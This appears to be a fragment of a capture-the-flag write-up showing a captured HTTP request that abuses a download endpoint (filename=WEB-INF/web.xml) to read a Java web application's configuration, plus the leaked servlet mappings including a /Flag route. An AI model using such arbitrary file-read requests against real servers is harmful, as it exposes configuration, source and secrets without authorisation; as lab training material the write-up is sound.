 Request
Raw Params Headers Hex
POST /Download?filename=WEB-INF/web.xml HTTP/1.1
Host: 2aee263f-16f5-44cd-8801-485059eacdb0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=7EC07D0A02C7B3802450CB89C7F4DDAB
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
<servlet>
<servlet-name>IndexController</servlet-name>
<servlet-class>com.wm.ctf.IndexController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>IndexController</servlet-name>
<url-pattern>/Index</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>LoginController</servlet-name>
<servlet-class>com.wm.ctf.LoginController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>LoginController</servlet-name>
<url-pattern>/Login</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>DownloadController</servlet-name>
<servlet-class>com.wm.ctf.DownloadController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>DownloadController</servlet-name>
<url-pattern>/Download</url-pattern>
</servlet-mapping>
<servlet>
<servlet-name>FlagController</servlet-name>
<servlet-class>com.wm.ctf.FlagController</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>FlagController</servlet-name>
<url-pattern>/Flag</url-pattern>
</servlet-mapping>
</web-app>